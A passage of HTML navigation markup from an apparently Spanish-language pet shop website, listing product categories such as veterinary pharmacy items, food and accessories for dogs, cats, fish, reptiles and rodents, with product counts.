	<li class="cat-item cat-item-200 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/especialidades-gatos-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Especialidades</span><span class="nav-link-count">9 productos</span></span></a>
</li>
	<li class="cat-item cat-item-851 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/kits/" ><span class="nav-link-summary"><span class="nav-link-text">Kits</span><span class="nav-link-count">2 productos</span></span></a>
</li>
	<li class="cat-item cat-item-823 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/nutricionales-gatos-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Nutricionales</span><span class="nav-link-count">22 productos</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-144  wd-event-hover"><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Perros</span><span class="nav-link-count">154 productos</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-1773 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/antimicotico-perros-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Antimicótico</span><span class="nav-link-count">2 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1765 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cicatrizantes-perros-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Cicatrizantes</span><span class="nav-link-count">1 producto</span></span></a>
</li>
	<li class="cat-item cat-item-1761 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cuidado-otico-perros-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Cuidado Ótico</span><span class="nav-link-count">6 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1754 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/gastrocinetico-perros-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Gastrocinético</span><span class="nav-link-count">4 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1750 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/hepatoprotector-perros-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Hepatoprotector</span><span class="nav-link-count">1 producto</span></span></a>
</li>
	<li class="cat-item cat-item-1745 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/kits-perros-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Kits</span><span class="nav-link-count">3 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1742 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/otros-higiene-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Otros Higiene</span><span class="nav-link-count">24 productos</span></span></a>
</li>
	<li class="cat-item cat-item-278 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/analgesico-perros-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Analgésico</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	<li class="cat-item cat-item-194 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/anti-inflamatorio/" ><span class="nav-link-summary"><span class="nav-link-text">Anti inflamatorio</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	<li class="cat-item cat-item-152 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/antianemico/" ><span class="nav-link-summary"><span class="nav-link-text">Antianémico</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	<li class="cat-item cat-item-180 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/antibioticos-perros-farmacia/" ><span class="nav-link-summary"><span class="nav-link-text">Antibioticos</span><span class="nav-link-count">2 productos</span></span></a>
</li>
	<li class="cat-item cat-item-240 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/antiseptico/" ><span class="nav-link-summary"><span class="nav-link-text">Antiséptico</span><span class="nav-link-count">1 producto</span></span></a>
</li>
	<li class="cat-item cat-item-198 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cuidado-bocal/" ><span class="nav-link-summary"><span class="nav-link-text">Cuidado Bucal</span><span class="nav-link-count">11 productos</span></span></a>
</li>
	<li class="cat-item cat-item-228 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/cuidado-oftalmico/" ><span class="nav-link-summary"><span class="nav-link-text">Cuidado Oftálmico</span><span class="nav-link-count">2 productos</span></span></a>
</li>
	<li class="cat-item cat-item-163 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/desparasitantes/" ><span class="nav-link-summary"><span class="nav-link-text">Desparasitantes</span><span class="nav-link-count">11 productos</span></span></a>
</li>
	<li class="cat-item cat-item-158 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/desparasitantes-externos/" ><span class="nav-link-summary"><span class="nav-link-text">Desparasitantes externos</span><span class="nav-link-count">11 productos</span></span></a>
</li>
	<li class="cat-item cat-item-237 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/diuretico/" ><span class="nav-link-summary"><span class="nav-link-text">Diuretico</span><span class="nav-link-count">1 producto</span></span></a>
</li>
	<li class="cat-item cat-item-153 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/especialidades/" ><span class="nav-link-summary"><span class="nav-link-text">Especialidades</span><span class="nav-link-count">9 productos</span></span></a>
</li>
	<li class="cat-item cat-item-209 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/jabones-medicados/" ><span class="nav-link-summary"><span class="nav-link-text">Jabones medicados</span><span class="nav-link-count">1 producto</span></span></a>
</li>
	<li class="cat-item cat-item-151 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/nutraceuticos/" ><span class="nav-link-summary"><span class="nav-link-text">Nutraceuticos</span><span class="nav-link-count">1 producto</span></span></a>
</li>
	<li class="cat-item cat-item-149 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/nutricionales/" ><span class="nav-link-summary"><span class="nav-link-text">Nutricionales</span><span class="nav-link-count">47 productos</span></span></a>
</li>
	<li class="cat-item cat-item-227 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/padecimientos-cardiovasculares/" ><span class="nav-link-summary"><span class="nav-link-text">Padecimientos Cardiovasculares</span><span class="nav-link-count">4 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1318 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/rinse-acondicionador/" ><span class="nav-link-summary"><span class="nav-link-text">Acondicionador</span><span class="nav-link-count">7 productos</span></span></a>
</li>
	<li class="cat-item cat-item-210 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/shampoo/" ><span class="nav-link-summary"><span class="nav-link-text">Shampoo</span><span class="nav-link-count">22 productos</span></span></a>
</li>
	<li class="cat-item cat-item-197 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/vasodilatadores/" ><span class="nav-link-summary"><span class="nav-link-text">Vasodilatadores</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-58  wd-event-hover"><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/" ><span class="nav-link-summary"><span class="nav-link-text">Gatos</span><span class="nav-link-count">169 productos</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-1702 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/accesorios-para-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Accesorios para Gato</span><span class="nav-link-count">3 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1696  wd-event-hover"><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/alimento-para-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Alimento para Gato</span><span class="nav-link-count">85 productos</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-1697 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/alimento-para-gato/adultos-alimento-para-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Adultos</span><span class="nav-link-count">71 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1698 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/alimento-para-gato/gatitos-alimento-para-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Gatitos</span><span class="nav-link-count">22 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1699 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/alimento-para-gato/treats/" ><span class="nav-link-summary"><span class="nav-link-text">Treats</span><span class="nav-link-count">8 productos</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-1687  wd-event-hover"><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Farmacia Gato</span><span class="nav-link-count">80 productos</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-1774 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/antimicotico-farmacia-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Antimicótico</span><span class="nav-link-count">2 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1766 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cicatrizantes-farmacia-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Cicatrizantes</span><span class="nav-link-count">1 producto</span></span></a>
</li>
	<li class="cat-item cat-item-1777 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cuidad-bucal-farmacia-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Cuidado Bucal</span><span class="nav-link-count">3 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1758 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cuidado-oftalmico-farmacia-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Cuidado Oftálmico</span><span class="nav-link-count">2 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1762 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cuidado-otico-farmacia-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Cuidado Ótico</span><span class="nav-link-count">5 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1748 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/desparasitantes-farmacia-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Desparasitantes</span><span class="nav-link-count">5 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1755 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/gastrocinetico-farmacia-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Gastrocinético</span><span class="nav-link-count">4 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1752 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/hepatoprotector-farmacia-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Hepatoprotector</span><span class="nav-link-count">1 producto</span></span></a>
</li>
	<li class="cat-item cat-item-1769 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/nutraceuticos-farmacia-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Nutraceuticos</span><span class="nav-link-count">1 producto</span></span></a>
</li>
	<li class="cat-item cat-item-1744 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/otros-higiene-farmacia-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Otros Higiene</span><span class="nav-link-count">16 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1771 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/shampoo-farmacia-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Shampoo</span><span class="nav-link-count">11 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1689 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/analgesico-farmacia-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Analgésico</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1690 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/anti-inflamatorio-farmacia-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Anti inflamatorio</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1691 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/antibioticos-farmacia-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Antibioticos</span><span class="nav-link-count">2 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1692 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/desparasitantes-externos-farmacia-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Desparasitantes externos</span><span class="nav-link-count">7 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1693 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/especialidades-farmacia-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Especialidades</span><span class="nav-link-count">9 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1694 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/kits-farmacia-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Kits</span><span class="nav-link-count">2 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1695 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/nutricionales-farmacia-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Nutricionales</span><span class="nav-link-count">22 productos</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-1701 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/ropa-para-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Ropa para Gato</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	<li class="cat-item cat-item-97 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/gatos/juguetes-para-gato/" ><span class="nav-link-summary"><span class="nav-link-text">Juguetes para Gato</span><span class="nav-link-count">0 productos</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-59  wd-event-hover"><a class="category-nav-link" href="https://mivete.com/categoria-producto/peces/" ><span class="nav-link-summary"><span class="nav-link-text">Peces</span><span class="nav-link-count">24 productos</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-1712 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/peces/alimento-para-peces/" ><span class="nav-link-summary"><span class="nav-link-text">Alimento para Peces</span><span class="nav-link-count">24 productos</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-57  wd-event-hover"><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/" ><span class="nav-link-summary"><span class="nav-link-text">Perros</span><span class="nav-link-count">414 productos</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-1700 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/accesorios-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Accesorios para Perro</span><span class="nav-link-count">28 productos</span></span></a>
</li>
	<li class="cat-item cat-item-65  wd-event-hover"><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/alimento-para-perros/" ><span class="nav-link-summary"><span class="nav-link-text">Alimento para perro</span><span class="nav-link-count">221 productos</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-117 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/alimento-para-perros/adultos-alimento/" ><span class="nav-link-summary"><span class="nav-link-text">Adultos</span><span class="nav-link-count">164 productos</span></span></a>
</li>
	<li class="cat-item cat-item-133 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/alimento-para-perros/cachorro-alimento/" ><span class="nav-link-summary"><span class="nav-link-text">Cachorro</span><span class="nav-link-count">28 productos</span></span></a>
</li>
	<li class="cat-item cat-item-142 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/alimento-para-perros/premios/" ><span class="nav-link-summary"><span class="nav-link-text">Treats</span><span class="nav-link-count">32 productos</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-1668  wd-event-hover"><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Farmacia Perro</span><span class="nav-link-count">151 productos</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-1775 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/antimicotico-farmacia-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Antimicótico</span><span class="nav-link-count">2 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1767 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cicatrizantes-farmacia-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Cicatrizantes</span><span class="nav-link-count">1 producto</span></span></a>
</li>
	<li class="cat-item cat-item-1759 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cuidado-oftalmico-farmacia-para-perro-perros/" ><span class="nav-link-summary"><span class="nav-link-text">Cuidado Oftálmico</span><span class="nav-link-count">2 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1763 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cuidado-otico-farmacia-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Cuidado Ótico</span><span class="nav-link-count">6 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1756 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/gastrocinetico-farmacia-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Gastrocinético</span><span class="nav-link-count">4 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1751 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/hepatoprotector-farmacia-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Hepatoprotector</span><span class="nav-link-count">1 producto</span></span></a>
</li>
	<li class="cat-item cat-item-1746 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/kits-farmacia-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Kits</span><span class="nav-link-count">3 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1669 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/analgesico-farmacia-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Analgésico</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1670 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/anti-inflamatorio-farmacia-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Anti inflamatorio</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1671 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/antianemico-farmacia-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Antianémico</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1672 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/antibioticos-farmacia-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Antibioticos</span><span class="nav-link-count">2 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1673 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/antiseptico-farmacia-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Antiséptico</span><span class="nav-link-count">1 producto</span></span></a>
</li>
	<li class="cat-item cat-item-1674 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cuidado-bucal/" ><span class="nav-link-summary"><span class="nav-link-text">Cuidado Bucal</span><span class="nav-link-count">9 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1675 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cuidado-oftalmico-farmacia-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Cuidado Oftálmico</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1676 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/desparasitantes-farmacia-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Desparasitantes</span><span class="nav-link-count">11 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1677 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/desparasitantes-externos-farmacia-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Desparasitantes externos</span><span class="nav-link-count">11 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1678 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/diuretico-farmacia-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Diuretico</span><span class="nav-link-count">1 producto</span></span></a>
</li>
	<li class="cat-item cat-item-1679 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/especialidades-farmacia-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Especialidades</span><span class="nav-link-count">9 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1680 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/jabones-medicados-farmacia-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Jabones medicados</span><span class="nav-link-count">1 producto</span></span></a>
</li>
	<li class="cat-item cat-item-1681 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/nutraceuticos-farmacia-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Nutraceuticos</span><span class="nav-link-count">1 producto</span></span></a>
</li>
	<li class="cat-item cat-item-1682 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/nutricionales-farmacia-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Nutricionales</span><span class="nav-link-count">46 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1683 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/padecimientos-cardiovasculares-farmacia-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Padecimientos Cardiovasculares</span><span class="nav-link-count">4 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1684 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/acondicionadores/" ><span class="nav-link-summary"><span class="nav-link-text">Acondicionadores</span><span class="nav-link-count">7 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1685 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/shampoo-farmacia-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Shampoo</span><span class="nav-link-count">22 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1686 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/vasodilatadores-farmacia-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Vasodilatadores</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	<li class="cat-item cat-item-1688 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/otros-higiene/" ><span class="nav-link-summary"><span class="nav-link-text">Otros Higiene</span><span class="nav-link-count">24 productos</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-67  wd-event-hover"><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/juguetes-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Juguetes para perro</span><span class="nav-link-count">12 productos</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-1666 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/juguetes-para-perro/marvels-avengers-juguetes/" ><span class="nav-link-summary"><span class="nav-link-text">Marvel´s Avengers Juguetes</span><span class="nav-link-count">0 productos</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-90  wd-event-hover"><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/ropa-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Ropa para perro</span><span class="nav-link-count">3 productos</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-1667 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/perros/ropa-para-perro/marvels-avengers-ropa-para-perro/" ><span class="nav-link-summary"><span class="nav-link-text">Marvel´s Avengers Ropa para perro</span><span class="nav-link-count">3 productos</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-61  wd-event-hover"><a class="category-nav-link" href="https://mivete.com/categoria-producto/reptiles/" ><span class="nav-link-summary"><span class="nav-link-text">Reptiles</span><span class="nav-link-count">2 productos</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-1707 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/reptiles/alimento-para-reptiles/" ><span class="nav-link-summary"><span class="nav-link-text">Alimento para Reptiles</span><span class="nav-link-count">2 productos</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-1588  wd-event-hover"><a class="category-nav-link" href="https://mivete.com/categoria-producto/roedores/" ><span class="nav-link-summary"><span class="nav-link-text">Roedores</span><span class="nav-link-count">3 productos</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-1710 "><a class="category-nav-link" href="https://mivete.com/categoria-producto/roedores/alimento-para-roedores/" ><span class="nav-link-summary"><span class="nav-link-text">Alimento para Roedores</span><span class="nav-link-count">2 productos</span></span></a>
</li>
</ul></li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Cerrar</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categorías de producto</h5><ul class="product-categories"><li class="cat-item cat-item-321 cat-parent"><a href="https://mivete.com/categoria-producto/accesorios/">Accesorios</a><ul class='children'>
<li class="cat-item cat-item-1722"><a href="https://mivete.com/categoria-producto/accesorios/accesorios-aves/">Accesorios Aves</a></li>
<li class="cat-item cat-item-1721"><a href="https://mivete.com/categoria-producto/accesorios/accesorios-gato/">Accesorios Gato</a></li>
<li class="cat-item cat-item-1723"><a href="https://mivete.com/categoria-producto/accesorios/accesorios-peces/">Accesorios Peces</a></li>
<li class="cat-item cat-item-1720"><a href="https://mivete.com/categoria-producto/accesorios/accesorios-perro/">Accesorios Perro</a></li>
<li class="cat-item cat-item-1724"><a href="https://mivete.com/categoria-producto/accesorios/accesorios-reptiles/">Accesorios Reptiles</a></li>
<li class="cat-item cat-item-1725"><a href="https://mivete.com/categoria-producto/accesorios/accesorios-roedores/">Accesorios Roedores</a></li>
<li class="cat-item cat-item-458"><a href="https://mivete.com/categoria-producto/accesorios/transportadoras/">Transportadoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-1726 cat-parent"><a href="https://mivete.com/categoria-producto/alimento/">Alimento</a><ul class='children'>
<li class="cat-item cat-item-1737"><a href="https://mivete.com/categoria-producto/alimento/alimento-aves/">Alimento para aves</a></li>
<li class="cat-item cat-item-1736"><a href="https://mivete.com/categoria-producto/alimento/alimento-conejos/">Alimento para conejos</a></li>
<li class="cat-item cat-item-1732 cat-parent"><a href="https://mivete.com/categoria-producto/alimento/alimento-gatos/">Alimento para gato</a>	<ul class='children'>
<li class="cat-item cat-item-1733"><a href="https://mivete.com/categoria-producto/alimento/alimento-gatos/alimento-gato-adulto/">Adulto</a></li>
<li class="cat-item cat-item-1734"><a href="https://mivete.com/categoria-producto/alimento/alimento-gatos/alimento-gatito/">Gatito</a></li>
<li class="cat-item cat-item-1735"><a href="https://mivete.com/categoria-producto/alimento/alimento-gatos/treats-gato/">Treats</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1731"><a href="https://mivete.com/categoria-producto/alimento/alimento-peces/">Alimento para peces</a></li>
<li class="cat-item cat-item-1727 cat-parent"><a href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/">Alimento para Perro</a>	<ul class='children'>
<li class="cat-item cat-item-1728"><a href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/perro-adulto/">Adulto</a></li>
